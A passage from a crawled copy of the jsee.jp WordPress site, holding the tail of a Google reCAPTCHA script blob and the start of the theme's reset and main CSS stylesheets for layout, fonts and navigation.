LsOjw71wwoRuNG5NGMOmw5Y0w43Dv8Ozwo7CuyvDgMK9GxI+YMKjeRIYUisodwLCrSI1w57Dim4OD8OTCsKRw6zDiVvCjWw+wo8EQcO1VQlVwq86P1/[base64]/DmsOcQCwWOwrDn8O/wosuw4pmwrzDg2fCiMKVw5V5wrvCoD7ClsO8DDo2OnrDosORS3YIw7/DgVHDg8Ogw703AwMhw7MiK8KiGcO0w70pwq8CNcKfwpXChsO4EcKRwoVIEnnDhi5cRMKDeSHDpXg1wr7DlVInw7gAOcKLTxvDuh7CssKYUSnCmw0tw4NSCsKzVsOpWGwKdBbCp1/[base64]/[base64]/DtMKQQsKydcKPwrB5Z27CtMKmwpfCk8ODwowBw5vCvB9yC8OhOhzDl8OndT51woAQwqJSXcOhw498w7JLw4nCpm3DjMKzccKGwpYHwpxpwrjCu2AkwrvDt3/[base64]/w6UOQhPClDXCh8KewpXCpRszwrYxdMOPw5/[base64]/DgwklwpJXwr02PDtrGcKFYMKXwoUbw6l0w5ZaasK4wrd8w71/QMKKV8K8wpUowo/Cn8OgISpTGjDDgcO0wqXDjcOKw6nDlcKFwp5PJ2/DgMOoUMKQw5/DsBMWd8Kzw7kTO2nCp8Khwr/DlhLCosKMGSfCjhXDtmY0AMOGDV/DtMO8wqpUwobDtB9nL1QsRsO5wpkICsK3w6ESCwDCusKuIxXDqcO8wpVOwo7DhMO2w69KOnUwwrLCnGhHw7VnBCwbw4rCpcKWw6PDq8Owwr4/[base64]/w6vChMOja8KOUcOYwo/CkUnCl8KpwrFlwojCpHd+w7PDusKMHRsmwoDCjDXDuS/CqcO5wofCj34Jwq1ywrrCg8OxB8KKb8KRUGNFKQAWacK8wrw0w7QJRlIzaMOocmQoASnDujVXTsOoNDwLKsKKLVDCsXDChn4YwoxDw4rCisO/w5lrwrrDoR8uMhFFwqnCocOsw4LCrk3CjQfDtcOtwo9jw4rChiRpwqDCux3DkcKPw53Dn2Amwpxvw5cmw6PDunHCrWvDnXHCrsKQEznDgsKNwqHDq3oHwpY0IcKhwp57IsKMfMOxw5/[base64]/DnSvChMOIwpV2PMKkwqPDrcOyw7LCt8K9woRweTXDuyNwV8OMwq/DvcKAw47DlcKiw5DCq8KGIMOiTRbCqsOEwoRAOHJXe8O/YXDCsMKmwqDCvcOvScOswr3DrUXDrsKIw7bDhVp5w5zDmsKiPcOPBsOXW3pDM8KpcA1iKSPCpjV+w61WBylwT8O4w7rDnTfDi3LDksOFLMOXYMKowp/Cm8Krwp/CogIiw5AJw5IFV385wpjDvMK/EhUrcsONw5kEfcKUw5TDsg/[base64]/DmcO7P8OKJjk7DDNcAcKHw6J7wqFxwqh7wrLDkA8gJgFfZcK2XMKjDxbDn8O6IUQnwpfCkcOsw7HCl3/DqzTCnMONwp3Dp8KAw682w47CjMOYw7fDrVgsa8KBwrDDksKgw4QifcO2w4DDh8OZwoA+BsK9Ej3Dt1I8wqbCscO+GEHDuQFgw7k1UCJCbT3CpMKHcXIWwpRzwo19MxttfWMMw6rDlsKYwqF7woAHBksNIsK7fSsvKsKtwozDksK/HcOAIsOtw5jCpMO2A8KeN8O9w683wppjwovDmcK5wrkdwqo0woPDncKFMsOcYsKDdR7DssK/w5YyIn/CpMKRAF/DoWfDg03CpHMWejDCsTrDhjUOeVguFMOnbsKbwpF+A3XDuANSDMOhVRZJw7gRw7DCqMO+ccKhwr7Ct8Knw59+w6cAEcKqNSXDkcOEScO1w7TDrAjCl8ORw6Y8CMObFzfCgMONBn86McK3w7vCo13DsMKHKlgzw4TDlGDDscKLwpLDvcOKJivDtMKtwrDCpEPCu1kyw7/Dv8KvwoYNw5MPwoLCr8KtwqfDkUrDlMKLwqfDp3J6woZsw54yw6HDnsObWsK5w7MQPcKWc8KcVFXCqMKPwq8Rw5PDkz/Dgh46W1bCvh8SwoDDrDwnZQvCuCnCpcOnGcKNwp02XhzDhcKLP2srw4zCmMO2w7zClMK9e8K+w5tPa3bCncOdM004w4XDmVvDj8Khwq/[base64]/[base64]/ChC/Cmh/CjsKAwpd5wrkmwpQEE8KxwpxTw5hKC2HChcOmw6PClMOuwp/CiMKfwqjDhDTCgsKqw5ZKwrY1w6jDjUvCrDHCl3gPbsOIw5Fpw63DpDLDiETCpBdvA1PDlmLDjXQaw50dBkfCtcO1w5LCrMO/wqdIM8OuN8OhO8O2dcKGwqYUw7YiCcOkw6QEwrDDsWRMO8ODQcO/PsKgUS7CosKaai/DscKLw53CqULCuy4le8OpwofDhiA3WjlcwofCncODwoYdw6sSwoXCnzgUw4LDjcOqw7QPFHHDqMKhIlUtJXDDo8KZw5U5w4VMOsKpfXfChHoYTsO/w7zDik9KP0ZVw4nCmg9bw5UswobCvU3Dmls5OsKOSQTCjcKrwrITXSDDpT/Cjg1PwpnDn8KobcKNw6Ipw6HCmMKKGXYiO8Olw7PCqMKBSMONLRrDk0omf8OEwpzCiWdBwq0nwpsKBH7DhcOBBzbDmFMhccOXw6MoUGbCjUTDrsKzw5HDojnCkMKCwplRwqrDpVVKOE8/A3hWwoQFw7PCjDHCvyTDjRNgw6FsdUkwPUXDq8OWKcKvw5AAD1tMQQjCgMKQeX5PeGMUOsO/B8KAAjxaZlHCsMO/XcO+OVEjPxFSUHEcwp3DhWxmUsK/w7PCigPCiFVRw50kwoUsMHFaw6jDk1TCvWrDvsKSwoofw7cWZ8Opwq0rwqDCj8KcOlHChMOUT8KpL8KGw67Dq8OJw47CgT7DtgoLCkTCiQpSPkrCicOWw4UqwrLDvcKFwrLDoyA2wpQ/MELDgzEmwoXDi2/Dj2ZTwp/DrUfDtlzCn8Kww6YeXsOHMcKxwo7Do8Kdc2Mdw4fDnMOqNDcNasO/[base64]/w7vDqgHDqMKdacK7HQfDqVzCg0sDwr9Uw7jCqkrCvHjCn8KBc8OANjDCu8O2PsOQeMOJMEbCtMO2wr/CuHNTGMOzMsKaw4LDkh/Dl8O6wp/CoMKhR8KHw6jCn8O0w6HDnj0kOcOyUMOIBRgQfMO+bDvDiBrDqcKXYcKLZsKQwq/[base64]/a8OUJncxeiLCrcK4wqkpEXXDs2TDtWDCvMO0W8OVwr4eWMOowrXDvnnClzPCgw/[base64]/DgMKIwpXCsMOyDGklc8Oaw4BAJQpZwpMrecKdV8KGwr9sIcK0cwdjXcORAsK4w6PDosO1wpImSMKQBhnDk8OgHxLDscOjw6HDsTrCucOQdQtAS8OgwqXDsVdAwpzCicOcDcK6w6xYEcOye2/CosOxwp7CoXrDhTgPwrtTeAh7wqTCniJhw6pbw7vCmcKBw6jDkMOfFFQSw55swqJ8M8KiImHCqQ/ClCt2w67CoMKsXcK1bFhgwoFtwqnCgzsMajQiPBp4w4fDnMKeecKJwovDjMKodyAWLCpfJ3PDpwbDncOCckTCt8OkFcO0asOnw5gnw4sUwpPChUxiOcOlwrwpScKAw4XCnMOUFsK1YhLDqsKMGQzCvsOAN8OLwozDrkXCisOtw7zCkl3CgSTCtE/DjxERwqkGw7IgUsOjwpp3Qkpdw7rDlArDi8OjecO0PFjDocKHw5HCgXwlwoUWYcO/w5E4w59HBMO0QcOkwrdvJksmYsORw79vEMKAw5bCisOsE8KhMcKTwp/[base64]/[base64]/[base64]/CtsKNR8K1JULDrjLCocKfA8KgwpJWwofCo8OWD0/CrcOVT2B1wqhzBGXDgErDh1XDh1/[base64]/w65wwqnDtsOYwoYoQBfCswzCmcKsWnTClsKgBFvCs8OcwoobUzMBYhsSw4UCIcOXFUFBTW0/PsO7E8KZw5FOR3bDiEQyw68dw49vwrLCgjLCpMOsTgAlMsK0DH52OlPDpGRtLMKhwrEPZcKuT1PCkBkBBSPDtMObw6nDrsKSw7zDk0jChsKINR7DhsO/w4TCsMKSw71+UmoWwrAeKsKEwpBjw4s3KMKYHT/DocKmw5vDvcOKwovDiwhTw5ouEcK6w7bDuzPDtcKqIMOswpFrw7sNw7sMwoIOTXzDuGgjwpo2a8O0wp0jHsKPP8O1CgIYw4fDpjfCjWDCsX3Dv1nCpH/[base64]/DgVsZKcKzw47CksOhdsO1MUVsw7FKA8Kkw5jCg8KXw7nCgMKKZBA7woTCsylpDcKIw47CmwwMFjbDjcKewo4Lw6jDuFpoJMKBwrzCuD3DoWdRwp/DncKxwoPCpMOVw5Q9X8OhJQUMDcOLVEp4NR5Nw67Dqz5TwrFIwp5Bw43DixtRwoDCoSkuwrtwwphnUyPDlcOxwq5uw7VgDh9AwrB4w7rChsO5GzxQFELDj0TChMKHwr7ClD82w4ZHw5/DigHCg8K1w7DCsyNaw61iwpwxLcKFw7bDuTzDniA/XH49w6PCijjCgSPChTsuwpzCuijCq2c6w70kw4/Dj1rCvMKkV8KqwpPDn8OIw6kcMhFHw7dNP8KSw6nCuCvCgMKZwrMrwrXCnMK8w4bCpjgawrbDiCUYLsOvKBpewprDlMOHw7fDsmpEc8OAeMORw61wDcKeFikZwql9O8Kcw5xZw5BCw77CsGdiw7vDl8Kbwo3ClMKzOBxzTcO/WErCtH3Ch1piwrnDoMKywqjDpGPDgsKrPV7DtMKbwonDqcO8bhfDl3rChX9Dwq7DlsK/P8OVcMKLw5oAw4rDjMOrwqcDw7/CrMKyw7XCnz/CoUhVScO3wpwTJXbCgcKQw5LDm8O5wq/[base64]/DjnXCqsOBEXp9wqzCq21kKcK+OsOUwoPCtcORw4bDtWjDo8K+X2ckw6nDv0/Cv2TDt3jDrcKYwpguwqjCgMOowrtcWTZUJMOyT1I5wpfCkBd7STdjYMOIZcO1wrfDlnUvwpPDljhkw7jDtsKUwphHwoTCvXDCo17Cq8K0C8KkBsOKw7kpwrAtw7fDlsO3fQJgdyTDlcKJw59Hw7HCvwMuw5pwMcKfwp3CmcKJG8KYwrPDgsK8w4Eww5x2Nn8xwo49DR/ClRbDt8KsFxfCrHnDtzlMJcKuwozDlG5IwpbCs8K/PFpUw7nDtcOZasKLMHDDngLCiSAXwohSQG3CgMOzwpU+ckvCtCXDsMOoBknDrMKmAC54C8OxGg1hw7PDtMOGQUMuw7xsaQ5MwroDHSHCgcKvwqM9ZsKYwpzCh8KHBgTDk8K/w7bDqCPCq8Oiw541w41OKHDCjcOoLsOHQDzCjsKuCkTCusO/[base64]/Dsj7CrVHDjkTCgsK6AcOScMKYKErCucKYwpbCt8OXScO3w6DDv8ORDMKbFMK8esO/woFEFcOGBMOuwrPCmsK9wrdtwrJJw7lTwoA5w7jCl8Oawo3ClsOJWzMtYwtLb1Vvw58Ow6bCsMOPw5TCn2bCj8OcMTE/w4sWKg0Ywph1UE7CpTXCozsawqpWw41awqF+w408wrDDsRQlU8OZw6DCrBFLwqbDkFjDj8KNIsKKw6/CncOOwpjDjMOOwrLDoFLCrQtjw5rCkhBuPcOAwpw/wrLDv1XCo8KmC8OTwrLDosODf8Oywq4wSifDj8KDTBRHGw5+N3lYCnbDqsO3RX8Pw4lBwpMrYyk6w4DCocOMFlpmMsOcUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LflRuQZAAAAAIS3-RVaXn_tmaJlPa7UhZwdMAS3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.jsee.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Su1tWSYuDTXRYYWDbmajtxKEHnUi+KLOn5RemoSmNQI\\u003d\x22,1,0,null,1,1768648397592,0,0,[198,70,20,213],null,[67,36,30],\x22RC-psYmwGhWOrgPUA\x22,null,null,null,null,null,\x220dAFcWeA5tkT2IDPfgysHgY6qp_A1094dUngqUK9Y6j03QmOquhWR5nhFNktOv4i6WJGdXegYSgZh3HdiyNQlTJxnmVQyUUMTGnw\x22,1768731197596]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/css/reset.css?1768644794
body_size: 7999
content:
@charset "UTF-8";

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
sub,
var,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    font-weight: 500;
    letter-spacing: 0.05em;
    line-height: 1.6;
    /*	font-family: 'Noto Serif Japanese',serif ,sans-serif;*/
    font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴPro W3", "Hiragino Kaku Gothic Pro", "ＭＳ Ｐゴシック", "MS PGothic", "メイリオ", Meiryo;
    /*font-size: 10px;*/
}

.grecaptcha-badge {
    visibility: hidden;
}

html {
    position: relative;
    font-size: 62.5%;
    height: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

ul {
    list-style: none;
}

li {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    cursor: pointer;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    background: #8cb8c5;
}

::selection {
    background: #8cb8c5;
}

::-moz-selection {
    background: #8cb8c5;
}

input,
select {
    vertical-align: middle;
    border: none;
}

textarea {
    resize: none;
}

/* スクロールバーの有無によるズレ対策 */
html {
    overflow-y: scroll;
}

body {
    background: #ffffff;
    position: relative;
    height: 100%;
    min-height: 100%;
    padding-bottom: 4rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    height: auto;
    border: 0;
    vertical-align: bottom;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

th,
td {
    vertical-align: middle;
}

hr {
    display: block;
    border: 0;
    margin: 0;
    padding: 0;
}

.marker {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), color-stop(50%, #fff799));
    background: linear-gradient(transparent 50%, #fff799 50%);
    font-weight: bold;
}

/* リンク要素:初期設定
---------------------------------------- */
a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* 確認線 */
.test {
    border: solid 1px red;
}

/* フロート */
.left {
    float: left;
}

.right {
    float: right;
}

/* フロート解除 clerfix
---------------------------------------- */
.clearfix:after {
    content: ".";
    display: block;
    visibility: hidden;
    height: 0.1px;
    font-size: 0.1em;
    line-height: 0;
    clear: both;
}

/* ブロック要素にする */
.block {
    display: block;
}

/* インライン要素にする */
.inline {
    display: inline;
}

/* BOX */
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

input[type="submit"],
input[type="button"] {
    border-radius: 0;
    -webkit-box-sizing: content-box;
    -webkit-appearance: button;
    -moz-appearance: button;
    appearance: button;
    border: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="submit"]::-webkit-search-decoration,
input[type="button"]::-webkit-search-decoration {
    display: none;
}
input[type="submit"]::focus,
input[type="button"]::focus {
    outline-offset: -2px;
}

.red {
    color: red;
}

.blue {
    color: #236cad;
}

.mb1 {
    margin-bottom: 1rem;
}

.mb2 {
    margin-bottom: 2rem;
}

.mb3 {
    margin-bottom: 3rem;
}

.mb4 {
    margin-bottom: 4rem;
}

.tw01 {
    width: 01%;
}
.tw02 {
    width: 02%;
}
.tw03 {
    width: 03%;
}
.tw04 {
    width: 04%;
}
.tw05 {
    width: 05%;
}
.tw06 {
    width: 06%;
}
.tw07 {
    width: 07%;
}
.tw08 {
    width: 08%;
}
.tw09 {
    width: 09%;
}
.tw10 {
    width: 10%;
}
.tw11 {
    width: 11%;
}
.tw12 {
    width: 12%;
}
.tw13 {
    width: 13%;
}
.tw14 {
    width: 14%;
}
.tw15 {
    width: 15%;
}
.tw16 {
    width: 16%;
}
.tw17 {
    width: 17%;
}
.tw18 {
    width: 18%;
}
.tw19 {
    width: 19%;
}
.tw20 {
    width: 20%;
}
.tw21 {
    width: 21%;
}
.tw22 {
    width: 22%;
}
.tw23 {
    width: 23%;
}
.tw24 {
    width: 24%;
}
.tw25 {
    width: 25%;
}
.tw26 {
    width: 26%;
}
.tw27 {
    width: 27%;
}
.tw28 {
    width: 28%;
}
.tw29 {
    width: 29%;
}
.tw30 {
    width: 30%;
}
.tw31 {
    width: 31%;
}
.tw32 {
    width: 32%;
}
.tw33 {
    width: 33%;
}
.tw34 {
    width: 34%;
}
.tw35 {
    width: 35%;
}
.tw36 {
    width: 36%;
}
.tw37 {
    width: 37%;
}
.tw38 {
    width: 38%;
}
.tw39 {
    width: 39%;
}
.tw40 {
    width: 40%;
}
.tw41 {
    width: 41%;
}
.tw42 {
    width: 42%;
}
.tw43 {
    width: 43%;
}
.tw44 {
    width: 44%;
}
.tw45 {
    width: 45%;
}
.tw46 {
    width: 46%;
}
.tw47 {
    width: 47%;
}
.tw48 {
    width: 48%;
}
.tw49 {
    width: 49%;
}
.tw50 {
    width: 50%;
}
.tw51 {
    width: 51%;
}
.tw52 {
    width: 52%;
}
.tw53 {
    width: 53%;
}
.tw54 {
    width: 54%;
}
.tw55 {
    width: 55%;
}
.tw56 {
    width: 56%;
}
.tw57 {
    width: 57%;
}
.tw58 {
    width: 58%;
}
.tw59 {
    width: 59%;
}
.tw60 {
    width: 60%;
}
.tw61 {
    width: 61%;
}
.tw62 {
    width: 62%;
}
.tw63 {
    width: 63%;
}
.tw64 {
    width: 64%;
}
.tw65 {
    width: 65%;
}
.tw66 {
    width: 66%;
}
.tw67 {
    width: 67%;
}
.tw68 {
    width: 68%;
}
.tw69 {
    width: 69%;
}
.tw70 {
    width: 70%;
}
.tw71 {
    width: 71%;
}
.tw72 {
    width: 72%;
}
.tw73 {
    width: 73%;
}
.tw74 {
    width: 74%;
}
.tw75 {
    width: 75%;
}
.tw76 {
    width: 76%;
}
.tw77 {
    width: 77%;
}
.tw78 {
    width: 78%;
}
.tw79 {
    width: 79%;
}
.tw80 {
    width: 80%;
}
.tw81 {
    width: 81%;
}
.tw82 {
    width: 82%;
}
.tw83 {
    width: 83%;
}
.tw84 {
    width: 84%;
}
.tw85 {
    width: 85%;
}
.tw86 {
    width: 86%;
}
.tw87 {
    width: 87%;
}
.tw88 {
    width: 88%;
}
.tw89 {
    width: 89%;
}
.tw90 {
    width: 90%;
}
.tw91 {
    width: 91%;
}
.tw92 {
    width: 92%;
}
.tw93 {
    width: 93%;
}
.tw94 {
    width: 94%;
}
.tw95 {
    width: 95%;
}
.tw96 {
    width: 96%;
}
.tw97 {
    width: 97%;
}
.tw98 {
    width: 98%;
}
.tw99 {
    width: 99%;
}
.tw100 {
    width: 100%;
}

.text_left {
    text-align: left !important;
}
.text_right {
    text-align: right !important;
}
.text_center {
    text-align: center !important;
}

@media screen and (max-width: 480px) {
    /*-------------------------------------
	page-top
-------------------------------------*/
    #page-top {
        position: fixed;
        bottom: 25px;
        right: 25px;
        font-size: 12px;
        z-index: 999;
    }

    #page-top a {
        display: block;
        background: rgba(51, 51, 51, 0.7);
        text-decoration: none;
        width: 6rem;
        line-height: 6rem;
        color: #fff;
        text-align: center;
        display: block;
        border-radius: 50%;
    }

    #page-top a:hover {
        text-decoration: none;
        opacity: 0.8;
    }
}

@media screen and (min-width: 1200px) {
    /*-------------------------------------
	page-top
-------------------------------------*/
    #page-top {
        position: fixed;
        bottom: 50px;
        right: 50px;
        font-size: 13px;
        z-index: 999;
    }

    #page-top a {
        display: block;
        background: #333;
        text-decoration: none;
        width: 6rem;
        line-height: 6rem;
        color: #fff;
        text-align: center;
        display: block;
        border-radius: 50%;
    }

    #page-top a:hover {
        text-decoration: none;
        opacity: 0.8;
    }
}


--- FILE ---
content_type: text/css
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/css/style.css?1768644794
body_size: 72381
content:
@font-face{font-family:"Noto Serif Japanese";font-style:normal;font-weight:400;src:url("../font/NotoSerifJP-Regular.woff") format("woff");src:url("../font/NotoSerifJP-Regular.otff") format("opentype");font-display:swap}@font-face{font-family:"Noto Serif Japanese";font-style:normal;font-weight:500;src:url("../font/NotoSerifJP-Medium.woff") format("woff");src:url("../font/NotoSerifJP-Medium.otff") format("opentype");font-display:swap}@font-face{font-family:"Noto Serif Japanese";font-style:normal;font-weight:700;src:url("../font/NotoSerifJP-Bold.woff") format("woff");src:url("../font/NotoSerifJP-Bold.otff") format("opentype");font-display:swap}@media screen and (max-width: 480px){.box__sitemap{display:none}a:hover{text-decoration:none}body{display:block;width:100%;position:relative;z-index:0;word-break:normal;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.noScroll{overflow:hidden}.top h1{display:block;width:100%;font-size:2rem;font-weight:bold;text-align:center;margin-bottom:2rem}.other section{padding:0}.other section h1{display:flex;width:100%;height:80px;font-size:1.8rem;font-weight:bold;color:#fff;text-align:left;align-items:center;margin-bottom:2rem;padding:0 2rem;background:url("../img/common/h1_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#464646}.other .member_content section{padding:3rem 1rem 1.5rem}header{display:block;position:relative;width:100%;height:6rem;background:#dcdcdc}header .box__header{display:flex;width:100%;justify-content:space-between;margin:0 auto}header .box__header .box__logo{display:flex;width:280px;justify-content:flex-start;align-items:center;padding-left:1rem;color:#000}header .box__header .box__logo .logo_pc{display:none}header .box__header .box__logo .logo_sp{display:block;width:270px}header .box__function{display:none}header .sp_nav{display:block;position:relative;top:0;left:auto;right:0;width:6rem;height:6rem;border:none;background:#002a5f}header .sp_nav .hum01{display:block;position:absolute;width:30px;height:2px;background:#fff;top:30%;transform:translateY(-70%);left:0;right:0;margin:0 auto;transition:all .2s ease}header .sp_nav .hum02{display:block;position:absolute;width:30px;height:2px;background:#fff;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto;transition:all .2s ease}header .sp_nav .text{display:block;position:absolute;width:100%;top:70%;transform:translateY(-30%);left:0;right:0;margin:0 auto;color:#fff;font-size:1rem;transition:all .2s ease}header .sp_nav_active .hum01{top:50%;transform:translateY(-50%);transform:rotateZ(135deg)}header .sp_nav_active .hum02{transform:rotateZ(-135deg)}header .sp_nav_active .text{display:none}nav{display:none;width:100%;height:100%;background:#dcdcdc;overflow:auto;padding-bottom:3rem}nav::-webkit-scrollbar{display:none}nav .sp_box__function{display:flex;position:relative;flex-direction:column;justify-content:space-between;align-items:center;width:100%;padding:1rem 1rem 2rem}nav .sp_box__function .box__search{display:block;width:100%}nav .sp_box__function .box__search .gcs-custom{display:block;width:100%;margin-bottom:1rem}nav .sp_box__function .box__search .gcs-custom form{display:flex;justify-content:flex-start;align-items:center}nav .sp_box__function .box__search .gcs-custom form #search_area{display:block;width:calc(100% - 70px);height:41px;border:none !important;border-radius:0px;outline:0;font-size:1.4rem}nav .sp_box__function .box__search .gcs-custom form #search_btn{display:block;width:70px;height:41px;background-color:#fff;border-radius:0px 3px 3px 0px;border:none !important;background-color:#f5b55b;color:#fff;outline:0;cursor:pointer;transition:all .2s ease}nav .sp_box__function .box__search .gcs-custom form #search_btn:hover{opacity:.8}nav .sp_box__function .box__language{display:block;width:100%;background:#fff;padding:.5rem}nav .sp_box__function .box__language .goog-te-gadget-simple{display:flex;width:100%;justify-content:space-between;width:100%;line-height:2.4;border:none;padding:5px 8px;box-sizing:border-box}nav .box__nav{display:flex;width:100%;flex-direction:column;margin:0 auto 1rem}nav .box__nav .unit__nav{display:block;position:relative;width:100%}nav .box__nav .unit__nav .parent{display:flex;position:relative;justify-content:flex-start;align-items:center;width:100%;height:6rem;cursor:pointer;padding:0 2rem;transition:all .2s ease}nav .box__nav .unit__nav .parent img{display:block;max-height:30px;width:30px;margin-right:2rem}nav .box__nav .unit__nav .parent span{display:block;text-align:center;color:#fff;font-size:1.3rem}nav .box__nav .unit__nav .parent:hover{opacity:.7}nav .box__nav .unit__nav:nth-child(1) .parent,nav .box__nav .unit__nav:nth-child(1) .child{background:#00539c}nav .box__nav .unit__nav:nth-child(2) .parent,nav .box__nav .unit__nav:nth-child(2) .child{background:#7595cd}nav .box__nav .unit__nav:nth-child(3) .parent,nav .box__nav .unit__nav:nth-child(3) .child{background:#1a2e8f}nav .box__nav .unit__nav:nth-child(4) .parent,nav .box__nav .unit__nav:nth-child(4) .child{background:#2072ba}nav .box__nav .unit__nav:nth-child(5) .parent,nav .box__nav .unit__nav:nth-child(5) .child{background:#278fcf}nav .box__nav .unit__nav:nth-child(6) .parent,nav .box__nav .unit__nav:nth-child(6) .child{background:#28a7e1}nav .box__nav .unit__nav:nth-child(7) .parent,nav .box__nav .unit__nav:nth-child(7) .child{background:#7f77b7}nav .box__nav .unit__nav:nth-child(8) .parent,nav .box__nav .unit__nav:nth-child(8) .child{background:#44bcbc}nav .box__nav .unit__nav:nth-child(2) .parent .fa-angle-down,nav .box__nav .unit__nav:nth-child(4) .parent .fa-angle-down,nav .box__nav .unit__nav:nth-child(5) .parent .fa-angle-down,nav .box__nav .unit__nav:nth-child(6) .parent .fa-angle-down{display:block;position:absolute;font-size:2rem;color:#fff;top:35%;left:auto;right:2rem;transition:all .2s ease}nav .box__nav .unit__nav .liActive .fa-angle-down{transform:rotate(180deg)}nav .box__nav .unit__nav .child{display:block;position:relative;width:100%;background:#bfbfbf;left:0;border-top:1px solid rgba(0,0,0,.1);box-shadow:5px 13px 18px rgba(36,37,38,.3)}nav .box__nav .unit__nav .child li{display:flex;width:100%;justify-content:flex-start;align-items:center;padding:1.5rem 2rem;border-bottom:1px solid rgba(0,0,0,.1)}nav .box__nav .unit__nav .child li:hover .fa-angle-right{padding-left:.5rem;margin-right:1rem}nav .box__nav .unit__nav .child li:hover a{opacity:.7}nav .box__nav .unit__nav .child li .fa-angle-right{font-size:1.3rem;color:#fff;transition:all .2s ease;margin-right:1.5rem}nav .box__nav .unit__nav .child li a{display:block;width:100%;font-size:1.3rem;color:#fff;transition:all .2s ease}nav .box__nav .unit__nav .actide{display:block}nav .sp_nav_contents{display:block;width:100%}nav .sp_nav_contents .box__nav_contents01{display:block;width:100%}nav .sp_nav_contents .box__nav_contents01 a{display:block;position:relative;width:100%;height:60px;overflow:hidden;transition:all .2s ease;margin-bottom:.5rem}nav .sp_nav_contents .box__nav_contents01 a .img__member{display:block;position:relative;width:100%;transition:all .3s ease}nav .sp_nav_contents .box__nav_contents01 a .img__member::before{display:block;content:"";position:absolute;width:100%;height:100%;background:rgba(3,63,116,.7);transition:all .3s ease}nav .sp_nav_contents .box__nav_contents01 a img{display:block;width:100%;transition:all .2s ease}nav .sp_nav_contents .box__nav_contents01 a .title{display:block;position:absolute;width:100%;top:40%;transform:translateY(-60%);color:#fff;font-size:1.4rem;text-align:left;padding:0 2rem}nav .sp_nav_contents .box__nav_contents01 a .title br{display:none}nav .sp_nav_contents .box__nav_contents01 a .toPage{display:block;position:absolute;width:100%;top:70%;transform:translateY(-30%);color:#fff;font-size:1.1rem;text-align:left;padding:0 2rem}nav .sp_nav_contents .box__nav_contents02{display:block;width:100%}nav .sp_nav_contents .box__nav_contents02 .unit01{display:block;width:100%}nav .sp_nav_contents .box__nav_contents02 .unit01 a{display:block;position:relative;width:100%;height:60px;overflow:hidden;margin-bottom:.5rem}nav .sp_nav_contents .box__nav_contents02 .unit01 a:hover img{transform:scale(1.1)}nav .sp_nav_contents .box__nav_contents02 .unit01 a:hover::before{background:rgba(0,0,0,.7)}nav .sp_nav_contents .box__nav_contents02 .unit01 a img{display:block;position:relative;width:100%;transition:all .3s ease}nav .sp_nav_contents .box__nav_contents02 .unit01 a::before{display:block;content:"";position:absolute;width:100%;height:100%;background:rgba(0,0,0,.5);top:0;left:0;z-index:1;transition:all .2s ease}nav .sp_nav_contents .box__nav_contents02 .unit01 a span{display:block;position:absolute;width:100%;top:50%;transform:translateY(-50%);text-align:left;font-size:1.3rem;color:#fff;padding:0 2rem;z-index:2}nav .sp_nav_contents .box__nav_contents02 .unit01 .member{background:#6f6f6f}nav .sp_nav_contents .box__nav_contents02 .unit01 .office{background:#969696}nav .sp_nav_contents .box__nav_contents02 .unit01 .sitemap{background:#b9b9b9}nav .sp_nav_contents .box__nav_contents02 .unit02{display:none}nav .sp_nav_contents .box__nav_contents02 .unit03{display:flex;position:relative;width:100%;height:60px;background:#e83f4b;align-items:center;justify-content:flex-start;padding:0 2rem}nav .sp_nav_contents .box__nav_contents02 .unit03 img{display:block;max-height:30px;width:30px;margin-right:2rem}nav .sp_nav_contents .box__nav_contents02 .unit03 span{display:block;font-size:1.4rem;color:#fff}.box__content{display:block;width:100%;border-bottom:4px solid #002a5f}.box__main{display:block;width:100%;margin-bottom:1rem}.box__main .box__main_inner{display:block;width:100%;margin:0 auto}.box__main .box__main_inner .box__visual{display:block;position:relative;width:100%;margin-bottom:1rem}.box__main .box__main_inner .box__visual .link__visual{transition:all .2s ease}.box__main .box__main_inner .box__visual .link__visual:hover{opacity:.8}.box__main .box__main_inner .box__visual .exlink{display:block;position:absolute;width:120px;background:rgba(255,255,255,.2);border:1px solid #fff;top:75%;transform:translateY(-25%);left:1rem;right:auto;font-size:1.2rem;font-weight:bold;text-align:center;color:#fff;padding:1rem 0;transition:all .2s ease}.box__main .box__main_inner .box__link{display:flex;width:100%;padding:0 